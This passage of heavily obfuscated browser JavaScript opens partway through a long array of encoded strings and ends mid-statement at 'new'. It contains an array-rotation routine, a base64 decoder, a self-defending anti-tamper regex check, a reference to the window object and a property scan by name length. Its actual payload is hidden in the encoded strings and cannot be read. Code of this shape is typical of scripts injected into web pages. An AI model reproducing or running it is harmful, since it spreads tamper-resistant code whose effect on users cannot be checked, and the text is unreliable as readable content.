nkmwXTvfDrBKTtDeXlrei0tLDjnuXdzfjHr3nWsNLR','s0rcne5hvMHmq2rsyuDZCeP5A3jtEwD3zurrme9dD25r','Bvz0ytnAD09hohLwELv6wKzos1zhvNDpr3rrsNL3BMfv','vZbAzfD6qJrnrJbWteHWyLjSmwjnsgD4wfnRCgnTvJbK','wKnKzeTfmwHKr2HIsJnkAgjTuNzIu2rKs0nRCeTtEhnq','stjzD0P5A3jtEwD3zurzm1LtD25ArMDQy3LJCeSWC29n','txPJC0OXmvPtrvvUs1n0teTeqJrnAMHOtenKr01iB21k','sJjwAfniy25lu3rms0rcne5uqtnmq2rKuJbKDuP5A3jt','CeSWC29nsgCYtJjrC0P6sKDJEMDUs1n0teTeqJrovgS1','zfzJmgjty3nkmLj4zuDosvDfuLfkExDUvNPwuwmZzerH','rgiZvLHovxnUtenKwfvxvNHwmdLhwKvOrgiZuw5mq2qZ','vdnvBKXdzdnvmNrywxPOCMeXyZjuEwnZsJfKuLzesNDI','refUsZj4yKOYtM9zwePeyJjsBffyuw5yu2GXs1zZBMrh','mfHtDhrxEwrQyuDgEveYowTAvuyWsJeWB2rdvNrxEwrZ','u3LND2verMXAq3DUwgPAqu5dy3blmhnVtuHNEfPhvxnk','rMTArKjeyxL0mLuYCZfwEMrpwKu5weP5D25sA052v0vg','u3rms0rcne5eqxLmq2rKuJbKDuP5A3jtEwD3zursBe1t','tenKCfnxwKjwELeZwta5weP5D25zvxrVwKu5rgeWnvHv','mwrquM1suvDUA25mq2ryvdjAELyXrtbwmwrryLnJC0OY','rfPQt1n3BLrfmw1zAwnWsZbZB01izZfoALLZsJfgB2f5','tvDgBeXdze5Lv281sNLRCLn5z3DLreK1t0n3BLCXy3bA','vMSXs1KWBZrHm2nUtenKELDhEgPwAKjzyKnJC0OZzeTL','vNLJC0OZBerHmMXhv0zAALngy25mq2ryvvrwuvz6wNLs','zurJmvPdD25JwgXpyxLJCeSWC29nsgD5tMPvC0OZrJvu','EwnWsZbZB01iz3LnALfZsJfWDgvRww5lu3rms0rcne16','EeP5D25wELjPyJbnngj6uJbzu2nZsJfJmLqYnvHumMHR','mfPeytfKrvLwwMPtm0vUtenKwfqWwMTtrejtwtfArgeY','v21ouveYDeTzBuvUtenKwfvhmxzwmuj5vvzJmgrty3nk','D2vewtnoExDUvfHSCu9ty3byvdfUvZaWB01iz3LorefZ','mKvUtenKwfvxsLrHmhH0yLnJC0OZwtrHmhbyvvrKALvS','BLzfB2PoAwnWsZbZB01izZbpr0LZsJfbnfOYmg5lu3rm','D2vesxnnsgCYtteWC1D6qJrnq3D3zurAALHtA3nju0y0','vtj0tuP5D25LAKf2wtb0rgeYmxbzu2nZsJfJm2jQvJfr','sMrmAxrIweHNEu4ZEgnLreL5wfrZl1Hiz3Lnq3a5sNP0','t0n3BMnwAeLsEwnWsZbZB01izZbzALLZsJbZmfvfqw5l','sJngELrTtKLushbOsNL3BMmWzerKrMrsvg1ssvLty3nk','EtLyvuzJBKXdzg1tBvjQvKHowvDPy3nkmwrryKDouLeY','uKLuBKjQvtboCG','qKDJu2nZsJnkBgvRAfHvsez5sNL3BLfyAgXmm2X0yti0','m1PPD25IvLL6sKnJCeSWC29nsgD5t1DfC0OXqtrAmJbU','EvLQwxnkmJbQwMPbBKTtDeXlrei0twPND0Xdzernrfjz','z3DLrfzRwxL3BMnwAeLsEwnWsZbZB01izZnnmLfZsJj0','AKzPtenKq1jutMHkEwTYu3LND2vey3DnAxDUv0zAmvDd','y2POrgfStNjxq2nZsJnrngeXAdznEMXTsNL3BLyXrK1n','EwTYu3LND2vetMLzAxDUwgPAqu5dy3blmhnVtuHNmK0Y','sfPTy3POCLPyvLHkExDUwvzoDK0XyZfAr1jnzg1WvvyX','zgrxvwHgsNLRCeT5mxDzweP6wLvSDwrdAeTlrei0tvDz','z3PnvevZsJfWrgnwvw5lu3rms0rcne1xsxDmq2rnvfDA','sNLRC1PSDeXlrei0txPJEuXdzfbxBw9WsNLSzfbxwJfI','zfbwBu5pvg5sA1ruqKXkExDUyw5ku1KWAdbvrKLUtenK','EwTYu3LND2vesMXnExDUvurOBMjty3blmhnVtuHNmu56','zfbuvMrsv21suu9hodnkExDUvJfcvwfUtLrHmuiXwvnJ','rNjpr3rXsNL3BMvUzZbKA1PeyxK4BKXdzerxwgXZy0zo','rvjdy3nkmwrqv21ot2jxoxPrmJfYyvnJC0OZsM5zA2ry','sJfACvzuww5lu3rms0rcne5Twtfmq2rduLroAeP5A3jt','v1PowKnJCeSWC29nsgD6tKrnC0OZrKTvvu1Us1n0teTe','Au1PD25vrgHUyLnJCeSWC29nsgD5tuDvC0OYowryBuLU','mu5wzffzBxrytJbZBKXdzfHoBgHgzurODK5UBhHkExDU','wfr6vKHwmui1tMXKuwrty3nkmwrtvg1ot1eYodbwmdLn','q3DUvurOBMjty3byu2GWzvHcBgiYwwDAmNH2ww1gC0Xi','nvuYCZrLA2nUtenKEe9houzrwgD6wta1EeP5D25IvgHY','sZbZB01izZnpv0LZsJi4Egjxww5lu3rms0rcne5usxPm','qxDmq2rxywXvmKP5A3jtEwD3zurvD01dD25Lu1P3uMLJ','m0XdzdfomvLOsNLRCLn5z3DLrgn4wwL3BLCXy3bAAwnW','we5eAZvwmdG0tM5wseP5D25wmujvyM1OB2vxD25mq2ry','muzeyM5KBfPxmg5mq2rytKznEwvwtNzLBtv4sNL3BMeY','DeXlrei0ttjjm0Xdze5Lv281sNLRCLn5z3DLrfL6t0n3','rfjOwKn3BLzfB2PoAwnWsZbZB01iz3HAv0vZsJfACvzu','AhbJvKPRu0HfBKXdzhHJm0z2vJa5v1PgtLHkExDUuKCX','rw5mq2ryvvrOqMrStNzwwhb4sNL3BMfvC3DrBuPuyxPn','zgjwu2D3zurrEK55D25KvgrxsvnJCfHtAdzmruvWtZmW','tenKmfPiChjAwez4sNL3BMrTvtnzmhH0yxPOAfz5y3nk','vvzoDK9wzfbwr3DUtenKqMnyvtnHA05YvLnJC0OXyZnt','vxnkmePgttjfBKTtDeXlrei0tLrnEeXdzgfrm0zwsNLR','s3jgD08','rMrtuM1ovfnwtw5mq2rhu214ALvTmxzArMmZwvDwr1OZ','sgD5tvDzC0OZAZfprZHUs1yWB2fPEdbxmKuWs0rcne1T','r1iWAePtA3rnvfu1ufvgrLnvmvjwvMXKwvDwB3DnveL6','qw5lu3rms0rcne5QvM1mq2rcv1DKC0P5A3jtEwD3zurJ','weP1suHnAfbumtbpmZbZwMX0teTeqJroALe0tenKre1e','DuLhCZDMvhqYwvHjz2femw1KvZvQzeDSDMjPAhnmrZbW','vJa5q1KWmvrIEMXyvwPfDKP5D25wELL3vM5rngiWtNfz','sLHkExDUvNPAAvmZCeHrBvjrwvnJC0OZsMPLvMryvhPo','CLn5z3DLrfPStKn3BMvtwNDsAwnWsZbZB01iz3PnAMnZ','mtfLwwLJCeSWC29nsgCYtMPzC0OYuLLjm01Us1n0teTe','Au1dD25umxbXs1nJCeSWC29nsgCWtxPrC0OXC21zmMTU','wxDLAvLUs1n0teTeqJrnELL3tenKmu4XwwHkEwTYu3LN','sxPHBuzyvursreP5D25JmwH3wtfwmvjey25mq2rytMPs','weTxww5lu3rms0rcne5TuMPmq2mZuNPwsuP5A3jtEwD3','y25gDgiZrLHvrMnUtenKnfPwsMPtme5YvvDOseP5D25w','A3jtEwD3zurnmK15D25JvxbsuxLJCeSWC29nsgCYtM1f','sgCXtJjjC0P6rNztBKLUs1n0teTeqJrnv1KXtenKBfLv','t1n3BMjwwxPkq2nWwfnRC1OXDfvlrei0tKrjEuXdzhHt','uvDou1KXqxDABLLUtenKwfqZBdrJEKiXthLJC0OYuMTI','DeXlrei0tNPJEKXdzfDHBfuYsNLRCLn5z3DLrgmWwxL3','vMDUs1n0teTeqJrorgHStenKnuPUqKDkEwTYu3LND2ve','uxLJC0OZCfrHmNHyvvzkALvvzhHkExDUutfoCMvUwJnz','tuHNEK1ewxnkmtqYuurrBKTtDeXlrei0tw1oBuXdzdvk','s0rcne4Yttvmq2rlywPAq0P5A3jtEwD3zurkAK55D25L','q2rhtuHVBuP5A3jtEwD3zuroA1PtD25oAZLezvnJCeSW','rePOtvn3BLD5rNPIq2nWsZbZB01izZfzEMDZsJngnvrT','sNPgDLnUsw5lvJfIvKnND2vetMXou3DUtKDssvvty3bl','zg1tBtvwvNPKB1KWzfHkExDUwJnou1PfmdrIm0jyvvHf','qJrnEKjRtenKuMfhC3bkEwTYu3LND2vetMLAAxDUvfHS','DeXlrei0ttjfm0XdyZnsELzjsNLRCLn5z3DLreKWt0n3','sNPKse5vz25lu3rms0rcne56qMXmq2rHyLHWr0P5A3jt','m1z6wJvkExDUwvCXCMjhBdbtBvjjy1nJC0OWsLHKr1jo','mwHtAwrKvZjAze8YBg1lr2m5ufqXmwjTuMXABwX1wLDr','strmq2r2tvCXBq','nZndA21Xrge','t1nJCeSWC29nsgD4wLrJC0P6zeHovwDUs1n0teTeqJrn','u3Psuvfdy3blmhnVtuHNEu5euxnkmLjzstnnBKTtDeXl','ne5euxHmq2rmtKzcquP5A3jtEwD3zuroBfPPD25nvZLl','y3blmhnVtuHNmu5xrxnkm2D3s0DNBKTtDeXlrei0tMPj','DdzwELz0sNL3BMjustbuwfzQt0nJC0OYAerHmwHXv1vA','nZCWmdG2ugvyvhve','sNL3BMfuqtbABwHeyxPrBKXdzfHvrMD6y2ToCMeZrKHk','wfjVyvHoyKOYmvrwmdvmuKnKzfD5zhnAvZvUzeDNBLHu','CeSWC29nsgCXwvrrC0OZA2XoAKfUs1n0teTeqJroALPR','Efjwz25lvJbZsJjJBKTuDhLAwfiXy200z1OXDfvlrei0','y3LOmeTuDdLmr1PIu3LND2vesMPpu3DUy1zOsvj5y3by','BLz6vLLHBgmYzg5wwe5Trw5mq2ryvvDsA1nivKnzmdve','yZfnwgXyvuHwCLjfy25mq2rgt0C5CwvRD3zzmhHisNL3','teTeqJroALjPtenKzu5RqtbkEwTYu3LND2veutrpu3DU','muzmzg5gB1vfng5mq2ryvwK5ALrxmxjAwfz0yJfRBKXd','vwriyMLJCeSWC29nsgCXwM1jC0OXwNfwvfLUs1n0teTe','sgCZtw1vC0OWEe5ABuLUs1n0teTeqJror015tenKtMvx','sfjVyvHoyKOZsLbIr2HzvfnKzfbtzgnLrfzQzhL0y2ve','Bdfsvu5Yv0DgseP5D25wmuL2wta4ngiXwJnrmNmXsNL3','rfv4tLn3BLHwBeLsu2nWsZbZB01izZbnEKLZsJjwAfni','wLvJBKXdzfHvAMH0zvHvmfr5y3nkmwrtyKDotgjxoujw','sZbZB01izZjAr0LZsJiXv015uw5lu3rms0rcne5Trtjm','CfPPAdflwhqYwvHjz2vemtfxmhDVtuHNme5hrxnkEKz2','tMPjmeXdzfLwBLzzsNLRCLn5z3DLrfK1tML3BLPxrKLK','rw5mq2rVwM1SwLLvtNjAAwnZsJfJme1wzenprZL5uLHf','teTeqJrnELKWtenKBfLvAdnkEwTYu3LND2veyZvpu3DU','mZeYndu3DLD3wuDQ','ou8YBgjkm0j5yJnsDMriBhDAu2rKv3LKq1rUrLnrmuvU','BvCWC29nsgCXtLrNC0OXuKTjELLUs1yWovPUvNvzm1jW','vJfbnvnTwNrIm0PyvdbZBKXdzfHvvLjnvNPswveZtMHk','zurnme9dD25AwffQvgLJCeSWC29nsgCWwMPnC0P6zeHo','q2rqv21VCeP5A3jtEwD3zurnnu5dD25wrgC1tvnJCeSW','CfyXqNnArwr5t0nJC0OZvKHHv0PyvwPoA1iXy25mq2r5','BvLtD25or1jjvvnJCeSWC29nsgD6t0DjC0P6rNztBKLU','qNPlsffZzfn4mKXiz3nLu3G2tevfC1fPEermrvfWtZmW','qJrnq3D3zurbCfCXB29nsgD6tKDvC0OXzZvom2TUs1yW','rxnkEKPhy3PNBKTtDeXlrei0twPnEeXdzgfrm0zwsNLR','sZbZB01iz3Lore1ZsJj0quPevw5lu3rms0rcne5TtMHm','nwLkEwTYu3LND2vevtjpu3DUvdfWCuTty3blmhnVtuHN','sNLRCLn5z3DLrff6tLn3BLzezZvnu2nWsZbZB01izZjA','s1n0teTeqJroAMC0tenJEMfwA2HkEwTYu3LND2vewtnp','mMXfy1nJC0OYsxDrm1jZutj0ruP5D25sru5Ytw5kBvrh','wxL3BLryBhfpu2nWsZbZB01izZfpvgnZsJbkrK0Yrw5l','A3jtEwD3zurJnfLtD25xEuz6yKnJCeSWC29nsgCYtxPn','s0rcne5TuM1mq2q0tunOB0P5Bgrlr2DZzeDOCgn5Eg1K','q2nZsJfJm2fyrLHvrKPRvMPODLrty3nkmwmWywPAmu9h','tenJmfPfAfjkEwTYu3LND2vettbzAxDUvfHSCu9ty3bl','z3DLrff3tKn3BK5huKLvu2nWsZbZB01izZbpr1fZsJnR','tKrvmK56zZvlEtG5sNP0mLLyswDHEJbUsNP0BwiZsw9K','mJm5nJe1B0HqyMv6','Aff5y3nkmwrtt1roCK9howPwmdL0sNL3BLz6vNHoBNbu','zurjm055D25IEKz0wMLJCeSWC29nsgCZtw1nC0OYowry','y3nkmwrquKDsDu9hourwmujWsNL3BLz6vNvtA050yJjW','z3PAvevZsJfSBvrxuw5lu3rms0rcne1xsMLmq2r4zvu1','CeP5D25HsgH4wLDsDgeYz25mq2ryvvrgqLyXrtrnsfzO','mwjgy25mq2ryvhPNm2rQAhzosfz4sNL3BLyXqM9zmhbS','AuiXufC1mwjhD3nLrhq5zLrWBwrxnwPKr2X2yMLNCguZ','CK1hBhrHm1zytJjRBKXdzfHvv0zlzg1KmLPdy3nkmwrt','C0P6sKDJEMDUs1n0teTeqJromKzPtenKzfiWzhvkEwTY','t1rfBKTtDeXlrei0twPJnuXdzhnnvvzzsNLRCLn5z3DL','zZjpre1ZsJj0quPevw5lu3rms0rcne56wtrmq2rIsvHo','uLnzmuz4sNL3BLyXsJzwsgruyxPSrfz5y3nkmMXuyxPo','BLPytM1RBKXdzg5AA3q0wvvoCLLPy3nkmwmXyMTkEe9h','wta1Avr5y3nkmwmXvKDsmveYDhnAr0vUtenKCLuYDg9s','tLHvBfPRu1zoDKT5y3nkmwrrvda1q1PuuLrkExDUvJa5','zurJEK5tD25IvLL6sKnJCeSWC29nsgCWtxPfC0OXC2HJ','mwHkExDUutfoCLDRtKPnmK5uuNLJC0OXzffAr05qvti5','zNvUy3rPB24','D25rEKeWv0nJCeSWC29nsgCZtvrfC0OXzZvom2TUs1n0','uxnkEKPhy3PNBKTtDeXlrei0tKrfmeXdzensve5OsNLR','wNLuwfL6sNL3BLyWouHpwfjVv0rnBKXdzg1ABKzuyM0X','EeXdyZnsELzjsNLRCeTUqMHJBK5Su1C1meTfB29nsgCW','BKTtDeXlrei0tNPKAKXdzeXorKjbsNLRCLn5z3DLreKZ','uxLmq2rIvNLSBuP5A3jtEwD3zurjmK1dD25JvMHjuNLJ','t0rREeP5A3jtEwD3zurwBu1tD25wrw9QtMLJCeSWC29n','BgnUtenKC2nwAe9wELPVwtb0AeP5D25HrMrRwKzsrgeZ','r3q2uLzJBKXdzgLvmNrQwKvOB1PfmvHkExDUy2TSv1Pf','u0nJCeSWC29nsgD6tvrnC0OXmvPtrvvUs1n0teTeqJro','vZvQzeDSDMjPAdbmsfvWztnAAgnPqJjqwe0VwM5wDvKZ','DeXlrei0twPgAeXdzeTHALPdsNLRCLn5z3DLrfjPwxL3','vJbjmdrUs1n0ta','u3rms0rcne1xutrmq2q1tLrODKP5A3jtEwD3zurfnfPd','rdfTzfC1AMrhBhzIAwDWztnAAgnPqLrqvKLZu1qXDvPy','mte5mZf3rvf1Bgi','sJi5zfHTsw5lu3rms0rcne5Trtnmq2q1tLrODKP5A3jt','qKrArMrqy1nJC0OXzfjsBu5tyLC5nLyXsNLKEwnZsJfJ','C2fwC25JseP2zeC5mgvyqMXkmtfIsJnkyweWtKzvq2rK','wKzkALn5y3nkmKv3vtbSDe9hDeTkExDUvNPwEfmXzfjv','BKXdzfHum0zVvJffnvrgyZnvEwnZsJfKu1v6zdnAm1v6','AfL5D25uwgXXt1nJCeSWC29nsgD4wLrbC0OZvtnwAuvU','CLn5z3DLrfzQtxL3BMeWqwTou2nWsZbZB01izZnprgDZ','tvrzme5QBgXmrei0t1DwBu1xvxbmq0zTzfC1AMrhBhzI','zfHumMHQu2POCG','mND4uLzNBKTtDeXlrei0tMPbmKXdzgvoA0eWsNLRCLn5','vvvowLyXrNnArK5uyJnNBKXdzgLAmLu1uM1oCeP5D25L','y1HSrgf6rNrJu2nZsJjVngeXvNPIv3r0uMTJBKXdzg5A','zZfzvgnZsJbZmfvfqw5lu3rms0rcne5Qqtrmq2rvt0rR','mhnVtuHNmLLQA3nkELPqutnRBKTtDeXlrei0tLrSBeXd','sJfKufPvnvHvwfKYvNPKueP5D25wELe1wKvvngiZwKnJ','BLPhrMTArxHuytbgwe5xA25mq2ryvuzOB1yWovbKvMrr','sJbkvgeWAhjrmNrZvNPwteP5D25HA05YvJjSAgvhuLzs','wJnsB0OXmdDKvhGYtZnvCKT5BdDJAxm5sNLvBKT5z25n','yLC4D2fRy25mq2q2vtjZD2rgCfDzmvzysNL3BMjfAgTA','C29nsgCWtw1zC0OXC2HJmNDUs1n0teTeqJrnAK16tenK','zZfoBvLZsJfZAgmYD25lu3rms0rcne5eAg1mq2rhtuHV','m1jKufC1yMiXmhnIBhr2wfqXD08Zmtbqvei0tun4DLbu','mNrVy0voCLrwyZjwEwnZsJngALrTtKLAA2HXsNL3BMfR','ne16stbmq2mYvdbonuP5A3jtEwD3zurjmvPdD25uwgXX','mMXAsvnJCeSWC29nsgCWwM1rC0OWwxDLAvLUs1n0teTe','z3DLrfzOt0n3BLDgwJfxq2nWwfqXBwrxnwPKr2X2yMLO','r2X2yMLOnKXfrxbLm1POy2LcvLbwutDJBvyWzfHkDuLh','wfqWovbyvNvAr1zTyvC1BfPdBdDKBuz5suDRovPUvNvz','EK5TwxnkmJfxtxLrBKTtDeXlrei0twPOBuXdzfftrLz6','mhDLree3zer3D2verxDnrhqWs3LZCguYodLlrZHYyMX0','zurjELLPD25LrefVyunJCeSWC29nsgCXtKDzC0OZAZfp','r3rgvNPKBeP5D25wmuOXwMXKu2jRBfHomwnUtenKwfvv','refVyunJCeSWC29nsgD6wvDfC0OZrLLtrwnUs1n0teTe','uxLKzfbxwJfIBu4WyvC5DuThB3bLmLP2y2LOmLLyswDH','m0L4tun0mvuYDfvkExDUvNPKmveXzfnsBvjqyLC4meP5','yLnoBu1dy3blmhnVtuHNme56txnkEK5Wv1nfBKTtDeXl','rfuYodrkExDUyMXoCMjisKrHELjdvNLJC0OXyZnJA05y','mJLRzeDOA1rRy25mq2rytM5WDfyXsNrJBKPisNL3BLyX','v2fSvtjkEwTYu3LND2vestnnExDUuvzSBMjdy3blmhnV','tKDssvvty3blmhnVtuHNmLLxuxnkmwC1tJnRBKTtDeXl','EwnZsJfKuLjTtLvrmJLyvJfgvvnPy3nkmwrsy2PSA2jx','A25lu3rms0rcne1Qwtvmq2r4u2XgreP5A3jtEwD3zurg','mvLUtenKALngsMTsEMH2u2XKue9dy3nkmwmYww1Angjx','ne1uBgHmq2rZtvvwwuP5A3jtEwD3zurJmK55D25LrefV','rei0ttjjEeXdzgfIwhbhsNLRCLn5z3DLrfL3wKn3BLCX','AwnWsZbZB01izZfnBu1ZsJngs1vvtw5lu3rms0rcne5u','mZu1otaZq0vYuvDo','zhHxrwHisNLRCLn5z3DLrfuXtKn3BLqXChflu2nWsZbZ','tenKwfqWDZjzmMHWvunJC0OXyZbIvMr5uti4m2jgy25m','mZa3utf0uKTeqJroAMSZtenKzfDvAezkEwXKufDKyLvt','swrTtKPwEwnZsJjAsvzhovHowejQvtjfBKXdzfHovMDY','mdDJBvyWzfHkDuLittLjvNrKteHzn2zuDdLlq2S3wM5w','B01izZnpvfvZsJfOv2rwz25lu3rms0rcne1QzgTmq2rR','q2n5uM5nneP5A3jtEwD3zurvnfLPD25Lvfu0yNLJCeSW','r2HWyZfZBMvwqK9wr2HrsJeWouOXDgnLreKZzKz4ne1Q','BKTtDeXlrei0tLrrEuXdzdvovgH2sNLRCLn5z3DLrfjS','v0LZsJfWDgvRww5lu3rms0rcne1Twtbmq2rvu2LnmKP5','wtLIBvyZsuzkBfOWvJrJq2HUvZfVB01izZnnrffZsJbz','txnkmLyWsta0BKTtDeXlrei0tNPfEKXdzdvkBKjhsNLR','AuXdzdvovgH2sNLRCLn5z3DLrfjRt0n3BLDTmtzsAwnW','vefUtenKwfr6BgPwELK1yLvoEeP5D25wmuKZwtfsDgj6','v1vOrKP5A3jtEwD3zurgBfL5D25nvZLly2LJCeSWC29n','zZfzAK1ZsJbWCu5Rsw5lu3rms0rcne1TrMPmq2rvt0rR','s1n0teTeqJroveKZtenKzu5RqtbkEwTYu3LND2vevMPA','tenKC01vvLLkEwTYu3LND2vevMHnAxDUv0zAmvDdy3bl','y2Xwq1uYDdnJBKvUtenKrgqXsMPtBtfYutncEeP5D25w','q2n6yvzRAeP5A3jtEwD3zurjm1PtD25vrgHUyLnJCeSW','m05zy3LJC0OXzfbHr1jpwLroALmXtNjnq2nZsJnvELvT','q2r6vfroALmWtNjKBuzysNL3BLyXsNnzmhC0yJbWwfvQ','tvDzmeXdzdvkvfL3sNLRCLn5z3DLrfK1tun3BLfRvxPz','ELzPwvnJC0OXyZjnv2Hhvtj0rMvwy25mq2rytKznEvyX','sfjfww5mq2rTtuD4A1rRtNjxvMrszvnJC0OXzfbumwrf','BuXdy3PHvMTOsNLRCLn5z3DLrezQtvn3BMeWqwTou2nW','ne1dAg9kEwTYu3LND2veuMPAAxDUy1vWuLf5y3blmhnV','mfK0yJbKr1OXsMPvwevUtenKDLKZuMTsmJfYyMXJmfPt','s0rcne5eA3Pmq2mZuNPwsuP5A3jtEwD3zurAAvPPD25u','r1PTsM0Wk1bPz3rnsgD5s213Bu1izZjlu2S2tuHND0Ty','z3DLrgn5t1n3BLDRtNHwu2nWsZbZB01izZjpvffZsJfr','wtvAANqZyuDSCW','DeXlrei0tMPgBeXdzhHtBezesNLRCLn5z3DLrezStwL3','mJH4zeDfBKXdzg1Iv3rQwKHonfPgrKHkExDUvNPswu5w','ExDUvJfkBu5iqJnnsfvUtenKwfvyvKvJmdu2zunJC0OW','sNLRCLn5z3DLrgn3wML3BMnvCfjrEwnWsZbZB01izZfA','s1n0teTeqJroBveXtenKEfnSrKrkEwTYu3LND2vewMPo','D25ABveZwta5s05uz25mq2ryvhPSuvyXsNroBgrru3LJ','sNLRCLn5z3DLre01tun3BMvuvtrIEwnWsZbZB01iz3LA','wfvRzePwmuPrsZfJmMjty3nkmwrrvuHswfqWDgPLA2nU','D25AAK5SyLD4vgeWng5mq2rSu0DWALz6uK9zmhHOsNL3','rJbZyMX0mfHumxvxmJLKteC1yMiXmdLJq3H4s3OXvgri','C29nsgCWtxPbC0P6tNbxu0vUs1n0teTeqJroAMC1tenK','zZjABdbZv3Pcna','D0Xdzensve5OsNLRCLn5z3DLrfuYtun3BLf6qtbxq2nW','tLrNm0XdzhHxrwHisNLRCLn5z3DLrfPRtun3BLrfmw1z','zurJmfLtD25IvLL6sKnJCeSWC29nsgCWtMPfC0OWEe5A','nu5htJnJvLLUtenKCwjxoxnsAMHYyuHoseP5D25wELuX','u2nUtZj3ovPdAhnlvhrTyJnjB2rTrNLjsfu5tuHND0Xi','otnrtgHpvMO','q3DUyKrgrLDdy3blmhnVtuHNme56y3nkELPqutnRBKTt','sxPmq2n6yvzRAeP5A3jtEwD3zuroA01dD25xEuz6yKnJ','DvKZuNbImJrNywLOEKXiuxbLm1POy2LctLbvC3nKvde3','rwHeyJbswe4WC25mq2rVvtj0vfPhuKnArxrysNL3BLz6','sJfKuvnTtK5prZL6uKvoCLrPy3nkmwrrzvDwEvPRzhDk','u0nJC0OXzfnLAKPyvdjgBwryrw5mq2ryvw5gvffTmxzJ','BhzIAwH6teHrCguZsMXKsfz5yMLcEKSZutDMu3HTvZbZ','sJngwvnfy25lu3rms0rcne5hstnmq2rHutngvKP5A3jt','AvLty3nkm05kww5AA1Dvog5mq2rytMPwnLfuAhzLA1Pi','u3DUuMPcnKPPy3blmhnVtuHNEvL6sxnkmJbQwMPbBKTt','sgrRog5mq2q1t0DZEffRmxvtAwnZsJfKugnhtLDvmJLc','zuvoDLvSzfbnq2nZsJnkwfvTtLrAv3bwsNL3BLjxmxjK','mujyyLHgB2jvD25mq2ryvvDgAvyWoxLuvMmZwvnJC0OX','tvnJC0OXzffnsgXgzdbKuKP5D25rme5YuJnSsgvhtKXs','rfL3wxL3BLD5wMPHu2nWsZbZB01iz3PzAKLZsJfgB2f5','t04YtLDsEwnZsJnArgeYAhvIv3rXvNPAweP5D25HmgHd','sejQvgXJBKXdzhjKsejRu1CXCLDgyZfIu2nZsJjWAwvh','strou3DUwKzNAMn5y3blmhnVtuHNmu5QuxnkmLzOu0HJ','vZfYvKvomMjSuw5mq2ryvvHOALrTmxztse00ytbjBKXd','C0OXzfjorMrdyLC5Egvirw5mq2ryvwXAALvRtNjmmwmW','y3blEwr6wLnKzeTdBgjwq2D3zurgAfPdD25uwgXXt1nJ','qJrorgrQtenKzfDvAezkEwTYu3LND2vettboExDUzvnv','ouzkExDUyKzoCLjysLrHmu5cvNLJC0OXyZbtmwqZvti5','sMLJCeSWC29nsgCZtxPrC0OZAZfprZHUs1n0teTeqJro','we5yuMTwvwnUtenKwfqYChnwELi2yZngEeP5D25wELu1'];var _0x5052863x=_0x5052863d;(function(a,b){var s=_0x5052863d;while(!![]){try{var c=parseInt(s(0x1a2))+-parseInt(s(0x1f8))*-parseInt(s(0x337))+-parseInt(s(0x13a))*parseInt(s(0x2ac))+-parseInt(s(0x33d))+parseInt(s(0x173))*parseInt(s(0x1d4))+parseInt(s(0x151))+-parseInt(s(0x296));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x5052863c,0x9439d));var _0x5052863e=window;function _0x5052863d(a,b){a=a-0x12a;var c=_0x5052863c[a];if(_0x5052863d['wuXJOv']===undefined){var d=function(h){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='';for(var k=0x0,l,m,n=0x0;m=h['charAt'](n++);~m&&(l=k%0x4?l*0x40+m:m,k++%0x4)?j+=String['fromCharCode'](0xff&l>>(-0x2*k&0x6)):0x0){m=i['indexOf'](m);}return j;};_0x5052863d['cuwErH']=function(h){var j=d(h);var k=[];for(var l=0x0,m=j['length'];l<m;l++){k+='%'+('00'+j['charCodeAt'](l)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(k);},_0x5052863d['JwAAVh']={},_0x5052863d['wuXJOv']=!![];}var e=_0x5052863c[0x0],f=a+e,g=_0x5052863d['JwAAVh'][f];if(g===undefined){var h=function(i){this['puIyoB']=i,this['LUqxdV']=[0x1,0x0,0x0],this['QEAyqn']=function(){return'newState';},this['IaEsfk']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['njhnlG']='[\x27|\x22].+[\x27|\x22];?\x20*}';};h['prototype']['UCRDoP']=function(){var i=new RegExp(this['IaEsfk']+this['njhnlG']),j=i['test'](this['QEAyqn']['toString']())?--this['LUqxdV'][0x1]:--this['LUqxdV'][0x0];return this['HnzVAT'](j);},h['prototype']['HnzVAT']=function(i){if(!Boolean(~i))return i;return this['zpKxiO'](this['puIyoB']);},h['prototype']['zpKxiO']=function(j){for(var k=0x0,l=this['LUqxdV']['length'];k<l;k++){this['LUqxdV']['push'](Math['round'](Math['random']())),l=this['LUqxdV']['length'];}return j(this['LUqxdV'][0x0]);},new h(_0x5052863d)['UCRDoP'](),c=_0x5052863d['cuwErH'](c),_0x5052863d['JwAAVh'][f]=c;}else c=g;return c;}function _0x5052863f(c,d){var t=_0x5052863d,e={};e['DXAem']='undefined',e['MYRwi']=function(i,j){return i===j;},e[t(0x246)]=function(i,j){return i<j;},e['ZTVry']=function(i,j){return i===j;};var f=e,g=function(){var i=!![];return function(j,k){var l=i?function(){if(k){var m=k['apply'](j,arguments);return k=null,m;}}:function(){};return i=![],l;};}();for(var h in c){if(f['ZTVry'](h[t(0x2c5)],d)&&function(j,k){var u=t,l={};l[u(0x314)]=function(p,q){return p!==q;},l['MiVqw']=f['DXAem'],l['mjXVr']=u(0x163),l['VKrCd']=function(p,q){return f['MYRwi'](p,q);},l['RqhPF']='object';var m=l,n=g(this,function(){var v=u,p=m['KrFwO'](typeof window,m['MiVqw'])?window:typeof process===v(0x259)&&typeof require===m['mjXVr']&&m['VKrCd'](typeof global,m[v(0x24c)])?global:this,q=function(){var w=v,r=new p['RegExp'](w(0x28a));return!r['test'](n);};return q();});n();for(var o=0x2;f['QQToU'](o,k['length']);o++){if(j[u(0x2c1)](k[o][0x0])!==k[o][0x1])return![];}return!![];}(h,arguments))return c[h];}}new 